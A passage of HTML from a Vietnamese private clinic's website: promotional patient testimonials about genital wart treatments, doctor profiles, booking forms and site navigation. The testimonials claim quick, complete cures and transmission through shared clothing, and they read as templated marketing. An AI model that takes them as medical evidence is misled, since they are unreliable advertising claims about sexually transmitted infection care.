    			<p>Trước Tết tôi vừa qua phòng khám để chữa sùi mào gà bằng liệu pháp Ala-Pdt theo chỉ định của bác sĩ. Sau nửa tháng điều trị thì tôi thấy vùng kín đã sạch bóng mụn sùi, hiệu quả thật sự là quá tuyệt vời. Bác sĩ, y tá cũng nhiệt tình, tận tâm khiến tôi rất hài lòng.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-2.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Thị Thúy</strong> - 25 tuổi</div>
    			<p>Tôi bị sùi mào gà sau một lần quan hệ không dùng bao, sau đó tôi có mua thuốc về bôi. Ban đầu thấy nốt sùi cũng tự tiêu, nhưng không lâu sau lại mọc các nốt mới, thậm chí nhiều hơn. Quá chán nản, tôi tìm kiếm trên mạng thì thấy rất nhiều người đánh giá tốt về Đa khoa Quốc tế Cộng đồng nên tôi quyết định đi khám thử. Sau khi thăm khám, bác sĩ chỉ định chữa sùi mào gà bằng IRA, ngoài ra tôi cũng được tiêm thuốc đặc trị từ bên trong. Tuần trước tôi đi khám lại thì thấy không còn nốt sùi nào.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-3.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Tạ Thị Hồng</strong> - 26 tuổi</div>
    			<p>Năm ngoái tôi không may bị nhiễm sùi mào gà từ chồng, sau đó tôi có đi chữa ở bệnh viện xã. Tuy nhiên đốt điện rất đau, hơn nữa chỉ sau 2 tháng là các nốt sùi đã xuất hiện trở lại khiến tôi rất sốt ruột. May nhờ chị họ giới thiệu Đa khoa Quốc tế Cộng Đồng, tôi đã khỏi smg sau 1 liệu trình IRA và dùng thuốc Đông - Tây y.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-4.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lê Hồng Giang</strong> - 32 tuổi</div>
    			<p>Tôi đã từng khám tại Đa khoa Quốc tế Cộng Đồng khoảng 2-3 lần vì gần nhà. Đầu tháng 8 năm ngoái tôi có đi khám sàng lọc bệnh xã hội, kết quả két nghiệm cho thấy tôi bị smg giai đoạn đầu. Tôi lo lắm nên tiếp nhận điều trị ngay. Sau 1 liệu trình Ala-Pdt thì các nốt mụn thịt đã rụng đi và không còn xuất hiện nữa. Tôi vô cùng hài lòng với chất lượng dịch vụ tại ĐKQTCĐ.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-5.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Hồng Nhung</strong> - 23 tuổi</div>
    			<p>Tháng 3 năm ngoái, tôi đi khám định kỳ thì được chẩn đoán mắc bệnh sùi mào gà mặc dù không hề quan hệ bừa bãi. Về nhà gặng hỏi mọi người mới vỡ lẽ là lây từ cô em chồng, hai chị em vẫn mượn quần áo nhau mặc chung. Xem trên mạng thấy mọi người kháo nhau phòng khám Đa khoa Quốc tế Cộng Đồng chữa smg nhanh khỏi lắm nên tôi cùng em chồng cùng hẹn lịch tới khám. Tôi được điều trị bằng Ala-Pdt vì mới bị smg dạng mụn thịt nhỏ, còn cô em chồng bị smg khá nặng thì được chỉ định phương phap IRA. Sau khi điều trị, 2 chị em tôi đã trở lại cuộc sống sinh hoạt như bình thường. Rất cảm ơn các bác sĩ.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-6.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đinh Minh Ngọc</strong> - 38 tuổi</div>
    			<p>Khoảng đầu năm 2022 tôi bắt đầu thấy ngứa ngáy và đau rát tại hậu môn. Mới đầu tôi nghĩ hậu môn có vấn đề nên tới phòng khám Đa khoa Quốc tế Cộng đồng vì biêt đó là địa chỉ chữa hậu môn uy tín, tuy nhiên sau khi thăm khám, bác sĩ cho biết tôi bị sùi mào gà. Bác sĩ Kim Vân sau đó tiếp nhận ca của tôi và chỉ định điều trị bằng công nghệ IRA. Sau khi kết thúc điều trị, tôi không còn thấy bất cứ biểu hiện nào của bệnh nữa, đầu tháng sau tôi vẫn sẽ tiếp tục lựa chọn phòng khám ĐKQTCĐ để tới khám định kỳ.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-7.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đào Diệu Linh</strong> - 33 tuổi</div>
    			<p>Phương pháp IRA tốt thật sự, không đốt nên không thấy đau rát hay chảy máu gì. Tôi mới chỉ điều trị một liệu trình mà đã thấy các nốt sùi ở chỗ ấy biến mất sạch sẽ. Vì vậy, sau quá trình điều trị, tôi có thể yên tâm làm việc bình thường mà không còn lo sợ gặp người khác vì gương mặt mất thẩm mỹ nữa.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-8.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Mai Thúy Hằng</strong> - 29 tuổi</div>
    			<p>Em muốn gửi lời cảm ơn đến bác sĩ Hương và các y tá, nhân viên tại phòng khám vì thái độ luôn niềm nở và giúp đỡ e tận tình. Chất lượng khám chữa tại Đa khoa Quốc tế Cộng Đồng thì không thể chê vào đâu được, em đã khỏi bệnh sùi mào gà vùng kín sau 1 liệu trình Ala-Pdt kết hợp uống thuốc trong 2 tuần.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-9.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lê Thị Kim Liên</strong> - 32 tuổi</div>
    			<p>Phòng khám Đa khoa Quốc tế Cộng Đồng chất lượng tuyệt vời, các bạn nhân viên tại phòng khám luôn niềm nở đón tiếp và hỗ trợ mình. Đặc biệt là bác sĩ khám bệnh có tâm nên không gây cho mình chút khó chịu hay đau đớn nào trong suốt quá trình điều trị sùi mào gà. Xin chân thành cảm ơn bác sĩ, các y tá và nhân viên tại phòng khám.</p>
    		</div>
    	</li>
		<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Trần Hà Vy</strong> - 27 tuổi</div>
    			<p>Lần đầu đến khám ở Đa khoa Cộng Đồng là khoảng 6 tháng trước, lúc đó mình chỉ định đi khám tổng quát cùng bạn thôi chứ không nghĩ gì nhiều, ai ngờ khám ra bệnh sùi mào gà. May mắn là phát hiện bệnh sớm, các bác sĩ chữa cho mình bằng liệu pháp Ala-Pdt cải tiến, hiệu quả rất nhanh mà cho đến nay mình đi khám lại thì không còn thấy vấn đề gì nữa. Dịch vụ tuyệt vời, bác sĩ có tâm, nhân viên thân thiện, 10/10!</p>
    		</div>
    	</li>
    	</li>
    </ul>
	    <button id="more">Xem thêm</button>
</div>        <div id="team_bs" class="hsm">
            <div class="b-tit">
              <h5>Đội ngũ bác sĩ chuyên khoa</h5>
              <div>Tận tâm, tận tình với sức khỏe bệnh nhân</div>
            </div>
            <ul>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-5.png" alt="B.sĩ Lan Hương">
                <div class="text">
                  <div class="name">Bs. <span>Lan Hương</span></div>
                  <p>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội.</p>
                  <p>Bác sĩ từng công tác tại các bệnh viện lớn tại Hà Nội.</p>
                  <p>Top 5 bác sĩ xuất sắc trong áp dụng chữa viêm lộ tuyến cổ tử cung bằng phương pháp RFA sóng cao tần Không Đốt.</p>
                  <p>Hơn 20 Năm kinh nghiệm chuyên môn trong lĩnh vực sản phụ khoa.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-2.png" alt="B.sĩ Nguyễn Phương Thảo">
                <div class="text">
                  <div class="name">Bs. <span>Phương Thảo</span></div>
                  <p>Bác sĩ chuyên khoa I – chuyên ngành Y học cổ truyền.</p>
                  <p>Nguyên giảng viên đại học Y Thái Bình.</p>
                  <p>Đạt được nhiều thành tích xuất sắc, vinh dự nhận bằng khen, giấy khen vì sự nghiệp y tế.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
            </ul>
        </div>
        </div>
        <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/bac-si-dieu-tri-viem-lo-tuyen-gioi-va-noi-tieng-chat-luong-ha-noi.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21639379308.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/bac-si-dieu-tri-viem-lo-tuyen-gioi-va-noi-tieng-chat-luong-ha-noi.html" class="name">B&aacute;c sĩ điều trị vi&ecirc;m lộ tuyến giỏi v&agrave; nổi tiếng chất lượng H&agrave; Nội</a>
                    <a href="https://khambenhphukhoa.net/bac-si-dieu-tri-viem-lo-tuyen-gioi-va-noi-tieng-chat-luong-ha-noi.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/pha-thai-2-thang-tuoi.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21690341818.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/pha-thai-2-thang-tuoi.html" class="name">Ph&aacute; thai 2 th&aacute;ng tuổi được kh&ocirc;ng? Phương ph&aacute;p n&agrave;o l&agrave; tốt nhất?</a>
                    <a href="https://khambenhphukhoa.net/pha-thai-2-thang-tuoi.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/phuong-phap-va-mang-trinh-an-toan.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21575866676.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/phuong-phap-va-mang-trinh-an-toan.html" class="name">Phương ph&aacute;p v&aacute; m&agrave;ng trinh an to&agrave;n</a>
                    <a href="https://khambenhphukhoa.net/phuong-phap-va-mang-trinh-an-toan.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/bac-si-phu-khoa-chia-se-nhung-nguyen-nhan-viem-phu-khoa-va-cach-phong-ngua-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21692089257.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/bac-si-phu-khoa-chia-se-nhung-nguyen-nhan-viem-phu-khoa-va-cach-phong-ngua-hieu-qua.html" class="name">B&aacute;c sĩ Phụ khoa chia sẻ những nguy&ecirc;n nh&acirc;n vi&ecirc;m phụ khoa v&agrave; c&aacute;ch ph&ograve;ng ngừa hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/bac-si-phu-khoa-chia-se-nhung-nguyen-nhan-viem-phu-khoa-va-cach-phong-ngua-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/chi-phi-kham-chua-phu-khoa.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21641617540.gif) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/chi-phi-kham-chua-phu-khoa.html" class="name">Bảng gi&aacute; chi ph&iacute; kh&aacute;m chữa phụ khoa mới nhất năm 2025</a>
                    <a href="https://khambenhphukhoa.net/chi-phi-kham-chua-phu-khoa.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>        <div class="cxs12">
          <div id="similar">
            <div id="sim_tit">
              <i class="iconkbpk-simtitle"></i>
              <span>Bài viết liên quan</span>
            </div>
            <ul id="sim_ct">
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/sui-mao-ga-lay-truyen-nhu-the-nao-lam-gi-de-phat-hien-benh-chinh-xac-nhat.html"><i style="background-image:url(public/upload/news/1712905016.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/sui-mao-ga-lay-truyen-nhu-the-nao-lam-gi-de-phat-hien-benh-chinh-xac-nhat.html" class="name">S&ugrave;i m&agrave;o g&agrave; l&acirc;y truyền như thế n&agrave;o? L&agrave;m g&igrave; để ph&aacute;t hiện bệnh ch&iacute;nh x&aacute;c nhất?</a>
                  <a href="https://khambenhphukhoa.net/sui-mao-ga-lay-truyen-nhu-the-nao-lam-gi-de-phat-hien-benh-chinh-xac-nhat.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/thuoc-chua-sui-mao-ga-co-dung-la-than-duoc-nhu-loi-don.html"><i style="background-image:url(public/upload/news/1712893012.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/thuoc-chua-sui-mao-ga-co-dung-la-than-duoc-nhu-loi-don.html" class="name">THUỐC CHỮA S&Ugrave;I M&Agrave;O G&Agrave; C&Oacute; Đ&Uacute;NG L&Agrave; &ldquo;THẦN DƯỢC&rdquo; NHƯ LỜI ĐỒN?</a>
                  <a href="https://khambenhphukhoa.net/thuoc-chua-sui-mao-ga-co-dung-la-than-duoc-nhu-loi-don.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/cac-buoc-tham-kham-xet-nghiem-sui-mao-ga-khi-nao-can-thuc-hien.html"><i style="background-image:url(public/upload/news/1712893021.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/cac-buoc-tham-kham-xet-nghiem-sui-mao-ga-khi-nao-can-thuc-hien.html" class="name">C&Aacute;C BƯỚC THĂM KH&Aacute;M X&Eacute;T NGHIỆM S&Ugrave;I M&Agrave;O G&Agrave; &ndash; KHI N&Agrave;O CẦN THỰC HIỆN?</a>
                  <a href="https://khambenhphukhoa.net/cac-buoc-tham-kham-xet-nghiem-sui-mao-ga-khi-nao-can-thuc-hien.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/phuong-phap-song-cao-tan-itc-buoc-tien-moi-dieu-tri-sui-mao-ga-hieu-qua.html"><i style="background-image:url(public/upload/news/1712823776.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/phuong-phap-song-cao-tan-itc-buoc-tien-moi-dieu-tri-sui-mao-ga-hieu-qua.html" class="name">PHƯƠNG PH&Aacute;P IRA &ndash; BƯỚC TIẾN MỚI ĐIỀU TRỊ S&Ugrave;I M&Agrave;O G&Agrave; HIỆU QUẢ</a>
                  <a href="https://khambenhphukhoa.net/phuong-phap-song-cao-tan-itc-buoc-tien-moi-dieu-tri-sui-mao-ga-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chia-se-review-dot-sui-mao-ga-chi-tiet-tu-a-z.html"><i style="background-image:url(public/upload/news/1712828838.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chia-se-review-dot-sui-mao-ga-chi-tiet-tu-a-z.html" class="name">[Chia sẻ] Review đốt s&ugrave;i m&agrave;o g&agrave; chi tiết từ A-Z</a>
                  <a href="https://khambenhphukhoa.net/chia-se-review-dot-sui-mao-ga-chi-tiet-tu-a-z.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html"><i style="background-image:url(public/upload/news/1712821405.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html" class="name">C&ugrave;ng b&aacute;c sĩ chuy&ecirc;n khoa kiểm chứng 3 hiểu lầm về virus HPV</a>
                  <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html" class="rm">Xem thêm</a>
                </div>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
        </div>
        <div class="text">
          <p><strong>BS.CKI Nguyễn Thị Lan Hương</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>
<!-- Giao Thị Kim Vân -->
<div id="book_gtkv" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_gtkv.png" alt="Bác sĩ CK I Giao Thị Kim Vân">
        </div>
        <div class="text">
          <p><strong>BS.CKI Giao Thị Kim Vân</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="K2s9rhLLTtTB75DyA9d9HLmKCjYABgyNtKmDHFPk">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
